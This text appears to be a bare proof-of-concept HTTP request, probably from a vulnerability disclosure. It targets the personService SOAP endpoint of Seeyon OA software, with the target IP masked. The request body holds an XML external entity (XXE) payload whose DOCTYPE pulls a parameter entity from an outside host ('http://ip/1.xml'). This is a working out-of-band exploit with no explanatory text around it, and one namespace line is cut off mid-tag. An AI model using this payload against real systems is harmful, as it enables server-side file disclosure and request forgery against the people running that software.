 POST http://**.**.**.**:80/seeyon/services/personService.personServiceHttpSoap11Endpoint/ HTTP/1.0
SOAPAction: "urn:delete"
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://ip/1.xml">%remote;]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://**.**.**.**/soap/envelope/" xmlns:soap="http://**.**.**.**/wsdl/soap/"  xml
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn2:delete>
<urn2:token>1</urn2:token>
<urn2:personId>1</urn2:personId>
</urn2:delete>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>